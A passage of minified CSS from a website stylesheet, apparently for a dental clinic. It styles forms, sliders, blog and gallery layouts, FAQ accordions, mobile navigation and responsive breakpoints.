p:last-child{width:200px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:300}.timing-rgt h2{width:100%;font-size:3em;font-weight:400;line-height:36px;color:#4f4f4f}.form p,.row textarea{font-weight:300;float:left}.row input[type=email],.row input[type=tel],.row input[type=text]{width:100%;float:left;font-size:1.4em;font-family:"Josefin Sans";font-weight:300;padding:15px 10px;border-radius:10px;border:1px solid #5ec2de}.row textarea{width:100%;height:140px;resize:both;font-size:1.4em;font-family:"Josefin Sans";padding:15px 0 0 10px;border-radius:10px;border:1px solid #5ec2de}.form input[type=submit]{width:200px;float:right;padding:20px 40px;cursor:pointer;background-color:rgba(94,194,222,.85);font-size:14px;color:#fff;font-family:"Josefin Sans";font-weight:400;border-radius:50px;border:none}.form input[type=submit]:hover{box-shadow:rgba(100,100,100,.5) 0 5px 10px 0}.form p{width:50%;font-size:2em;color:#232323;line-height:24px}.title-block{width:100%;display:inline-block;padding-left:120px;padding-right:40px}.service-sec .service-blok{width:calc(100% - 340px);float:right;margin-top:0;clip-path:inset(-100vw -100vw -100vw 0)}.mo-menu ul.inner-menu li:last-child,.service-blok .service-sec-slide,.sideMenu ul.inner-menu li:last-child,.uesti-dtl-toggle p{padding:0}.service-sec-slide .slick-list.draggable{overflow:visible}.service-blok .service-sec-slide .slick-slide .block a:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.75),rgba(255,255,255,.1));top:0;bottom:0;right:0;left:0;border-radius:15px;opacity:.7;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-blok .service-sec-slide .slick-slide .block{float:none;width:auto!important;overflow:visible;position:relative;margin-bottom:0;margin-right:0;display:inline-block;height:auto;outline:0;border:none}.service-blok .slick-slide{margin-right:38px;margin-bottom:40px}.service-blok .service-sec-slide .slick-slide .block a,.service-img:focus{outline:0;border:none}.service-sec-slide .service-img img{max-width:100%;width:340px;height:500px;max-height:100%!important;min-height:auto;border-radius:15px}.service-img-data{float:left;width:100%;position:absolute;bottom:0;left:00px;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-img-data h3{float:left;width:97%;margin-bottom:20px;font-size:3em;line-height:39px;font-weight:400;padding-left:20px}.service-img-data p{float:left;width:auto;margin-top:0;font-size:2.4em;font-weight:300;line-height:33px;transition:.25s;-webkit-transition:.25s;-moz-transition:.25s;opacity:0;display:none;padding-left:20px}.wlcm-blog-lft h2,.wlcm-blog-lft p{margin-top:30px;width:100%;float:left}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data{bottom:20px;top:inherit;position:absolute;left:0;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.book-btn a,.service-blok .service-sec-slide .slick-slide .block .service-img-data h3{margin-bottom:10px}.service-img-data h3,.service-img-data p{color:#fff;font-family:"Josefin Sans"}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data p{opacity:1;display:block}.service-sec-slide .slick-dots{bottom:0;position:relative}.service-blok ul.service-sec-slide ul li{margin-bottom:0;margin-right:8px}.service-blok .slick-dots li button{display:block;width:30px;height:30px;padding:5px;cursor:pointer;color:#4f4f4f;outline:0;background:0 0;font-family:"Josefin Sans";font-size:20px;font-weight:400;line-height:20px;overflow:visible}.service-blok ul.slick-dots li.slick-active button{color:#5ec2de;border:1px solid #5ec2de;border-radius:50%}.wlcm-blog-lft{width:500px;float:left;margin-top:0}.wlcm-blog-lft .wlcm-blog-a{float:left;background:rgba(94,194,222,.85);border-radius:10px}.blog-int-txt span,.wlcm-blog-lft .wlcm-blog-a a{width:100%;float:left;text-align:center;padding:4px 0;color:#fff;font-size:12px;line-height:12px;font-weight:400}.wlcm-blog-lft h2{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px}.wlcm-blog-lft p{margin-bottom:20px;color:#232323}.wlcm-blog-lft .wlcm-blog-link{width:79px}.blog-text .blog-txt-btn,.blog-text .blog-txt-btn-red{width:105px;border-radius:10px;display:inline-block;margin-top:20px}.wlcm-blog-lft .wlcm-blog-link a{width:100%;float:left;color:#5ec2de;font-size:16px;font-weight:400;line-height:16px;border-bottom:1px solid #5ec2de}.wlcm-blog-rgt{width:600px;float:right}.blog-ser,.blog-wlcm-line{float:left;text-align:center;width:100%}.wlcm-blog-rgt img{width:100%;float:right;border-radius:20px}.blog-ser{padding:30px 0}.blog-wlcm-line{margin-bottom:30px;font-size:16px;line-height:22px;color:#4f4f4f;font-weight:400}.wlcm-blog-categ ul.blog-demo{display:inline-flex;flex-wrap:wrap;justify-content:center}.wlcm-blog-categ ul li{width:360px;border-radius:20px;margin-right:40px}.blog-img img{width:100%;float:none;display:inline-block;border-radius:20px}.blog-text{text-align:center;padding:20px 15px}.blog-text .blog-txt-btn{background:#9fbae5;float:none}.blog-text .blog-txt-btn a,.blog-text .blog-txt-btn-green a,.blog-text .blog-txt-btn-red a{color:#fff;width:62px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-red{background:#f2b6b3;float:none}.blog-text .blog-txt-btn-green div,.blog-text .blog-txt-btn-red div{color:#fff;width:auto;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-green{border-radius:10px;background:#c7dfd2;float:none;display:inline-block;margin-top:20px}.blog-sch,.faq_search{border:1px solid #eceff1}.blog-text p{width:336px;color:#232323;font-size:18px;font-weight:400;line-height:32px;text-align:center;margin-top:10px;margin-bottom:50px}.down-arrow a img{width:62px;height:62px}.blog-sch{position:relative;border-radius:5px;background-color:#fff;margin-bottom:40px;float:left;width:100%}.blog-sch form input[type=text]{float:left;width:70%;color:#042047;font-family:"Josefin Sans";font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;border:none;background:url('images/search.svg') 20px center no-repeat}.nice-select{cursor:pointer;display:block;font-weight:400;outline:0;position:relative;text-align:left!important;user-select:none;white-space:nowrap}.nice-select:hover{color:#8091a5}.blog-sch .nice-select{clear:none;float:right;border:1px solid #fff;border-left:1px solid #eceff1;height:74px;font-size:1.4em;border-radius:0;padding:0 20px;line-height:75px;margin-bottom:0;color:#2c3841;font-family:"Josefin Sans";transition:.3s}.nice-select .list{border-radius:6px;box-shadow:0 2px 8px 0 #b0bac5;margin-top:20px;opacity:0;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:.2s cubic-bezier(.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .option.focus,.nice-select .option.selected.focus{background:#f4f7fa}.nice-select .option.disabled{background-color:transparent;color:#313541;cursor:default}.nice-select .option{font-family:Lato,sans-serif;font-weight:400;list-style:none;min-height:37px;outline:0;padding:0 12px;text-align:left;transition:.2s}.mo-menu .mo-address,.mo-menu .mo-cont{padding-left:25px;padding-right:25px}.blog-sch .nice-select::after{margin-top:-5px;content:"";color:#000;font-family:FontAwesome;font-size:1.4em;font-weight:500;line-height:35px;text-align:center;border:none;transform:rotate(0);transition:.15s ease-in-out;top:50%;background:url('images/drop.svg') 95% center no-repeat;width:13px}.nice-select::after{display:block;height:8px;pointer-events:none;position:absolute;right:15px;transform-origin:66% 66%}.blog-sch form input[type=button]{float:right;width:auto;padding:5px 45px 5px 14px;margin:20px;color:#fff;font-size:1.4em;line-height:24px;font-family:"Josefin Sans";border-radius:10px;cursor:pointer;background:url('images/close.svg') 90% center no-repeat;background-color:rgb(94,194,222,.85)}.nice-select.open::after{transform:rotate(-180deg)!important;top:50%;right:20px}.nice-select.open,.nice-select:focus{color:#313541}.nice-select:active::after,.nice-select:focus::after,.nice-select:hover::after{border-bottom:none!important;border-right:none!important}.nice-select.open .list::after{content:"";position:absolute;bottom:100%;right:12px;border-width:8px;border-style:solid;border-color:transparent transparent #fff}.main-menu>ul>li,.mo-menu ul li{border-bottom:.5px solid #dfe6ee!important}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1.0025) translateY(0);-ms-transform:scale(1.0025) translateY(0);transform:scale(1.0025) translateY(0)}.blog-sch .nice-select .option{line-height:45px}.gallery-main h2{width:621px;display:inline-block;height:62px;color:#4f4f4f;margin-top:80px;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.gallery-main h3{width:100%;float:left;color:#4f4f4f;margin-top:40px;margin-bottom:20px;font-size:30px;font-weight:400;line-height:39px;letter-spacing:1px}.gallery-main p{width:880px;color:#232323;font-size:18px;font-weight:300;line-height:26px;float:left;margin-bottom:20px}.gallery-img span,.gallery-img-lft2 span{width:auto;letter-spacing:1px;float:left}.gallery-lr{width:100%;display:block;justify-content:space-between;margin-top:20px}.gallery-img{width:50%;float:left;margin-bottom:15px}.gallery-img-lft,.gallery-img-lft2,.main-video .video-1{width:575px;float:left}.gallery-img .bf-main,.gallery-img2 .bf-main2{width:100%;float:left;background-color:#e2e2e2}.c-hamburger.c-hamburger--htx,.social-icon ul li button{background:0 0;cursor:pointer}.gallery-img span{color:#4f4f4f;font-size:13px;font-weight:400}.bf-main span{padding:10px 20px}.gallery_title{margin-bottom:22px;color:#45acdc;font-family:"Josefin Sans";font-size:16px;font-weight:500;line-height:26px;text-transform:capitalize}.gallery-img2{width:100%;float:left;margin-top:20px}.gallery-img-lft2 span{padding:10px 20px;color:#4f4f4f;font-size:13px;font-weight:400}.video-gallery{width:100%;float:left;margin-top:60px}.video-gallery h2{width:100%;float:left;color:#4f4f4f;font-size:56px;line-height:62px;letter-spacing:-1px;font-weight:400}.main-video{width:100%;display:inline-flex;justify-content:space-between;margin-top:30px;margin-bottom:60px}.main-video .video-1 img,.mfp-image-holder .mfp-content{max-width:100%}.load{width:100%;float:left;position:relative;text-align:center;margin-top:20px}.load a{width:auto;float:none;padding:10px 15px;background-color:#5ec2de;color:#fff;font-size:14px;line-height:20px;font-weight:400;text-align:center;border-radius:20px}.container-blg{width:960px;margin:0 auto}.blog-inr-img{width:100%;float:left;margin-top:60px;margin-bottom:30px}.blog-inr-img img{width:960px;border-radius:20px}.blog-int-txt{min-width:90px;height:20px;float:left;background:rgba(94,194,222,.85);border-radius:10px;width:auto;padding:0 11px}.next-left-icon,.previous-left-icon{background:#5ec2de;height:113px;display:flex}.blog-dtls h2{width:960px;color:#4f4f4f;font-size:40px!important;font-weight:400;line-height:52px;margin-top:30px!important}.back-but{float:left;width:auto;position:absolute;top:0;left:-80px}.back-but:hover{margin-left:-10px;transition:.3s}.back-but a{float:none;width:auto;color:#4a4a4a;font-weight:300;line-height:22px;font-family:"Josefin Sans";font-size:1.4em}.back-but img{margin-top:3px;float:left;width:15px;margin-right:10px;transition:.3s}.blog-inr-post p,.blog-inr-post p span{width:auto;font-size:16px;line-height:24px;font-style:italic}.blog-inr-post p{margin-top:30px;color:#5ec2de!important;font-weight:400!important}.blog-inr-post p span{color:#4f4f4f;margin-left:5px;font-weight:400}.blog-inr-text-main h2{width:100%;float:left;color:#4f4f4f;font-size:32px;font-weight:400;line-height:52px;margin-top:0}.blog-inn-text p,.blog-inr-text-main p{width:960px;float:left;margin-bottom:30px;color:#4f4f4f;font-size:24px;font-weight:300;line-height:33px}.blog-inr-text-main h3,.blog-inr-txt h3{width:100%;float:left;margin-bottom:10px;color:#232323}.blog-inr-txt h3.references{width:100%;float:left;font-size:1.4em;line-height:22px;font-weight:400;color:#232323}.blog-inr-txt h3.bold{width:100%;float:left;margin-bottom:30px;margin-top:30px;font-size:18px;line-height:32px;color:#232323;font-weight:400}.blog-inr-text-main h4,.blog-inr-txt h4{width:100%;float:left;margin-bottom:30px;font-size:16px;line-height:24px;color:#4f4f4f;font-weight:300}.blog-inr-text-main h4{font-size:16px}.blog-inr-text-main p,.blog-inr-txt p{width:100%;float:left;margin-bottom:30px;color:#4a4a4a}.blog-inr-text-main p a,.blog-inr-txt p a{color:#5ec2de;word-break:break-all}.blog-inr-text-main ul{padding-left:10px}.blog-inr-text-main ul li,.blog-inr-txt ul li{width:100%;float:left;list-style:none;margin-left:10px;padding-left:20px;font-size:12px;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.blog-inr-text-main ul li{list-style:disc;padding:0;margin:0 0 0 10px}.blog-inr-txt ul li:before{content:'';background:url('../images/ul-icon.svg') 0 0/cover;position:absolute;left:0;top:5px;width:6px;height:10px}.blog-inr-text-main ul li a:hover,.blog-inr-txt ul li a:hover{text-decoration:underline;z-index:999}.about-left p a.lp_btn,.blog-inr-text-main p a.lp_btn{background:#65b8e0;float:left;width:auto;min-width:168px;font-size:.9em;line-height:20px;padding:15px 20px;color:#fff!important;border-radius:100px;margin-bottom:10px;text-align:center;margin-top:5px;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;margin-right:13px}.btn.prev{width:390px;float:left;border:1px solid #4aacdb;border-radius:10px}.previous-left-icon{width:50px;float:left;border-radius:10px 0 0 10px}.next-left-icon img,.previous-left-icon img{width:100%;float:left;display:inline-table;padding:0 25%}.previous-right-text{width:340px;float:left;padding:10px;margin-top:8px}.next-right-text span,.previous-right-text span{width:100%;float:left;font-size:1.8em;color:#232323;line-height:28px}.previous-right-text span.prev-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;padding-top:5px;font-weight:300;line-height:24px}.btn.next{width:390px;float:right;border:1px solid #4aacdb;border-radius:10px}.next-left-icon{width:50px;float:right;border-radius:0 10px 10px 0}.mo-menu,.navigation{height:100%;right:0}.next-right-text{width:340px;float:left;padding:10px;text-align:right}.next-right-text span.next-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;font-weight:300;line-height:24px;padding-top:5px}.social-icon{width:100%;float:left;text-align:center;margin-top:30px;margin-bottom:60px}.social-icon ul{float:none;width:auto;display:inline-block}.social-icon ul li{width:auto;float:left;margin-right:58px;position:relative}.social-icon ul li:last-child{margin-right:0}.social-icon ul li a{width:64px;height:64px;float:left;text-align:center}.social-icon ul li a img{width:100%;float:left;background-repeat:no-repeat;background-size:cover;background-position:center}.social-icon ul li button .tooltiptext{visibility:hidden;background-color:#f9fafb;border-radius:3px;padding:8px 16px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:0;width:130px;height:18px;color:#000a3b;font-style:italic;font-weight:400;line-height:18px;text-align:center;font-family:"Josefin Sans";font-size:12px;border:1px solid #e0e7ef;box-shadow:0 2px 10px #b9c6d7;transform:translateX(-50%)}.social-icon ul li button .tooltiptext:after{content:"";position:absolute;top:71%;left:47%;margin-left:-5px;width:20px;height:20px;border:1px solid #e0e7ef;background:#f9fafb;transform:rotate(45deg);border-top:transparent;border-left:transparent;z-index:-1;box-shadow:0 5px 4px -4px #b9c6d7,5px 0 4px -4px #b9c6d7}.artical-hed{width:100%;float:left;margin-top:50px;margin-bottom:20px}.artical-hed h3{width:50%;text-align:left;float:left;color:#232323;font-size:18px;line-height:18px;font-weight:400}.artical-hed a{width:auto;float:right;text-align:right;color:#150e27;font-size:14px;line-height:17px;font-weight:400;margin-right:40px;border-bottom:1px solid #150e27}.c-hamburger.c-hamburger--htx{display:block;width:25px;height:26px;border:none;position:absolute;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;z-index:1;right:3%;top:30px;outline:0}.c-hamburger span,.menu-icon span{display:block;position:absolute;top:50%;left:50%;height:2px;background:#5dc2de;width:25px;float:right;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:0}.main-menu>span,.mo-menu .mo-cont a{font-size:1.4em;color:grey;font-family:"Josefin Sans"}.c-hamburger.c-hamburger--htx.is-active span{width:30px}.c-hamburger span::after,.c-hamburger span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:""}.abt.empty_abt .right_contact_data ul li a,.c-hamburger--htx.is-active,.c-hamburger--htx.is-active span,.c-hamburger.c-hamburger--htx.open-menu.is-active span,.dwn_lft_bottom .dwn_btn,.menu-item-has-children ul li a{background:0 0}.c-hamburger span::before,.menu-icon span::before{top:-8px}.c-hamburger span::after,.menu-icon span::after{bottom:-8px}.c-hamburger--htx span::after,.c-hamburger--htx span::before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.c-hamburger--htx span::before{-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.c-hamburger--htx span::after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.c-hamburger--htx.is-active span::before{top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.c-hamburger--htx.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.c-hamburger--htx.is-active span::after,.c-hamburger--htx.is-active span::before{-webkit-transition-delay:0s,0.3s;-moz-transition-delay:0s,0.3s;-ms-transition-delay:0s,0.3s;transition-delay:0s,0.3s}.c-hamburger.c-hamburger--htx.open-menu{top:50px}.c-hamburger.c-hamburger--htx.open-menu span,.c-hamburger.c-hamburger--htx.open-menu span::after,.c-hamburger.c-hamburger--htx.open-menu span::before{background:#000}.c-hamburger.c-hamburger--htx.is-active{z-index:11;position:fixed;outline:0}.navigation{position:fixed;width:85%;display:none;overflow:scroll;top:0;z-index:11;background:url('../images/head-bg.jpg') center center;padding:35px 30px 30px}#modalOne .ebook_popudata .contact-form .ebook_form label,#wpforms-2138-field_15,.full-back-mnu,.mo-menu ul li,.mo-menu:before,.navigation ul,.page-id-4737 .abt.empty_abt .full_achieving_ctn{float:left;width:100%}.full-back-mnu,.mo-menu{padding:0;position:fixed;top:0}.navigation ul{margin-top:25px}.navigation ul li a.arrow{transform:rotate(0);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg)}.mo-menu ul li a.arrow span,.mo-menu ul li.menu-item-has-children>a:after{float:right;width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow{transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow span{-webkit-transform:rotate(00deg);transform:rotate(00deg);transform:-moz-rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu>ul>li>a.btn{padding:18px 10px}.mo-menu ul ul{display:none;padding-left:0;border-top:.5px solid rgba(128,128,128,.5);margin-top:0}.mo-menu>ul>li>ul>li:last-child{margin-bottom:0;border-bottom:none}.mo-menu ul.inner-menu{border-radius:0}.mo-menu ul.inner-menu li a{padding:8px 0}.menu-item-has-children>a:after{content:'';background:center center;float:right;width:3%;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu:before{content:"";height:100px;position:absolute;top:0;left:0}.full-back-mnu{background:#5dc2de!important;left:0;margin:0;min-height:100%;opacity:.9;z-index:1}.mo-menu ul li>a.opendiv:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide{background:0 0!important;box-shadow:none;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide .header-container,.transparent-header.sticky-header.logo-hide .header-container{opacity:0!important;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.menu-icon{float:right;display:none}.mfp-hide,.mo-menu,.pp_pic_holder .ppt,.wpcf7-response-output{display:none!important}.mo-menu{width:85%;z-index:111;overflow-x:hidden;transition:.2s;-webkit-box-shadow:-2px 0 10px -2px rgba(255,255,255,.1),inset 3px 0 3px -2px rgba(12,15,24,.2);float:right;background:#fff}.accordion,.accordion:hover,.active,.mo_menu.active .menuIcon.sidemenu_close,.mo_menu.active .sidemenu_close span{background-color:transparent}.main-menu{padding:0 25px;width:100%;float:left}.main-menu>span{line-height:18px;padding:22px 0 0;width:100%;float:left}.main-menu>ul{width:100%;float:left;padding-top:25px}.main-menu>ul>li{text-align:left;width:100%;float:left}.main-menu ul.head-section-buttom>li>a,.main-menu>ul>li>a{float:left;width:100%;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.mo-menu .mo-cont a{float:left;width:auto;clear:both;line-height:24px}.mo-menu .mo-address{width:100%;float:left;margin-top:30px}.mo-menu .mo-address h3,.mo_menu .mo-address h3{font-size:20px;line-height:32px;color:#5ec2de;margin-bottom:10px}.mo-menu .mo-address p,.mo-menu .mo-address p a,.mo_menu .mo-address p,.mo_menu .mo-address p a{color:#232323;font-family:"Josefin Sans";font-size:16px;line-height:24px}.mo-menu .mo-address p,.mo_menu .mo-address p{float:left;width:100%;margin-bottom:10px}.mo-menu .mo-address a,.mo_menu .mo-address a{float:left;width:100%;font-size:1.4em;line-height:24px;color:#65b8e0;font-family:"Josefin Sans";margin-top:5px}.main-menu>ul>li>a:nth-child(2){width:10%;text-align:center}.mo-header-cont{float:left;width:100%;margin-top:15px}.mo-header-cont a{float:left;width:auto;padding:15px 20px;font-family:Lato,sans-serif;color:#005aa9;font-size:1.4em;font-weight:700;line-height:1.21;text-align:center;letter-spacing:.5px}.que-main h2,.que-panel button.accordion{color:#4f4f4f;font-family:"Josefin Sans"}.mo-header-cont a.call{background:url('../perth-dental/images/phone-b.svg') left center no-repeat;padding-left:30px}.mo-header-cont a.dealer{background:url('../perth-dental/images/become-dealer-b.svg') left center no-repeat;padding-left:30px}form{width:auto;float:right;padding:9px 0 7px}.navigation ul li:last-child input[type=text]{width:100%;height:18px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18.9 18.99' style='enable-background:new 0 0 18.9 18.99;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon points='17.33,18.98 18.84,17.45 16.36,14.95 14.85,16.48 '/%3E%3Cpath d='M10.75,10.82c-1.92,1.93-5.05,1.93-6.97,0s-1.92-5.08,0-7.02s5.05-1.93,6.97,0S12.67,8.89,10.75,10.82 M12.38,2.16 c-2.82-2.84-7.41-2.84-10.23,0c-2.82,2.84-2.82,7.47,0,10.31c2.56,2.58,6.59,2.82,9.42,0.71l2.22,2.23l1.51-1.53l-2.22-2.23 C15.18,8.8,14.95,4.74,12.38,2.16'/%3E%3C/g%3E%3C/svg%3E%0A");border:none;font-size:16px;font-family:'Century Gothic';background-color:transparent;background-repeat:no-repeat;background-position:99% center!important;transition:.4s;padding:10px 35px 10px 0!important}.navigation ul li:last-child input[type=text]:focus{background-position:right center!important}.main{width:100%;float:left;position:relative;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.main.sideway{width:100%;float:left;transform:translateX(-85%);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.que-main{width:900px;margin:auto}.que-main h2{font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.accordion{color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s}.faq_search,div.panel{background-color:#fff}.que-panel div .accordion:after{content:'\002B';color:#5ec2de;font-weight:700;float:right;margin-left:5px;width:26px;height:26px;background:rgba(94,194,222,.5);font-size:23px;border-radius:50%;line-height:27px;text-align:center}.que-panel div.active .accordion:after{transform:rotate(45deg)}.que-panel button.accordion{position:relative;font-size:20px;font-weight:400;line-height:22px;height:52px;margin:0;padding:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.que-panel .panel p{color:#232323;font-family:"Josefin Sans";font-weight:300;line-height:26px;position:relative;margin-bottom:20px;float:left}.que-panel>div{position:relative;padding:16px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px}button.accordion{cursor:pointer;transition:.4s}div.panel{padding:0;display:none;overflow:hidden;margin:0;position:relative}.que-panel button.accordion span{width:calc(100% - 32px)}div.panel.show{display:block!important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}section.que-sec{width:100%;padding:70px 0;display:inline-block;float:none}.que-panel ul li{padding:25px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px;display:inline-block;width:100%}.que-panel .panel ul{width:100%;float:left;list-style-type:disc;list-style-position:inside}.que-panel .panel ul li{border:none;padding:0;margin-bottom:10px;width:100%;float:left;font-weight:300;display:list-item}.uesti-dtl-toggle{margin-top:9px}.index-glry .slick-slide img{width:100%;max-width:100%}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 18px)}.wpcf7 form .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none!important}form.searchbox input{border:none;outline:0}.blog-sch form{float:left;padding:0}.trating-img p iframe{display:inline-block;width:100%}.site-map ul li{float:left;width:100%;padding:10px 20px;margin:0}.site-map{width:100%;float:left;margin:0 0 60px}.site-map ul{float:left;width:100%;display:block}.site-map ul ul{padding-left:35px;margin:10px 0}.footer-top .container{position:relative;z-index:2}.ft-address{margin-left:40px}.footer-top>p{position:absolute;width:100%;z-index:1}.wpcf7-not-valid-tip{display:contents!important}.main-video .video-1{margin-bottom:70px}.video-1 a{width:100%;object-fit:contain}.main-video .video-1 a>img{height:323px;width:auto;object-fit:contain}.btn p{font-size:16px;padding:47px 0;text-align:center}.site-map ul li a{padding:5px 0 5px 30px;color:#333;font-family:'Josefin Sans',sans-serif;font-size:1.6em;background:url([data-uri]) left 6px no-repeat}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:45%;display:block}nav ul li ul.inner-menu li:hover>ul.inner-menu{display:block!important;transform:translate(-50%);-webkit-transform:translate(-50%);border-right:1px solid rgba(44,56,65,.1);background-color:#fff;padding:15px 0;z-index:999;left:151%;float:left;width:auto;background-position:left 33px;min-width:170px;max-width:170px;box-shadow:2px 5px 4px -1px rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 70px);height:218px;border-left:1px solid rgba(44,56,65,.1)}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:206px;left:-49%;border-radius:4px 0 0 4px;box-shadow:-3px 5px 4px 0 rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);height:auto}.sideMenu .menu-item-has-children>a:after,.sideMenu ul.inner-menu:before,nav ul li ul.inner-menu li:hover>ul.inner-menu:before,nav ul li.contact_menu ul li a:after{content:none}nav ul li ul.inner-menu li:hover>ul.inner-menu li{width:100%;float:left;padding:0 15px;background:0 0}.blog-inr-text-main ol li{font-size:16px;padding:0;margin:0 0 0 16px;width:100%;float:left;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.loading_img{display:none;position:fixed;z-index:9999;background-color:rgba(0,0,0,.6);width:100%;height:100%}.loading_img img{position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}.wp-caption-text{width:100%;float:left;height:auto;text-align:center;margin-top:15px;font-size:15px}.footer_into_txt{margin-bottom:38px;font-size:16px;width:100%}@media only screen and (max-width:1366px){.header-container{width:95%!important}}@media only screen and (max-width:1300px){.header-container{width:95%!important}.ft-address{float:right}.head-section-buttom{margin-left:0;display:inline-flex;flex-wrap:wrap;justify-content:center}nav ul,nav ul li{float:none}.head-btn,nav ul li{display:inline-block}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:auto;margin:0 auto}nav ul li{padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt 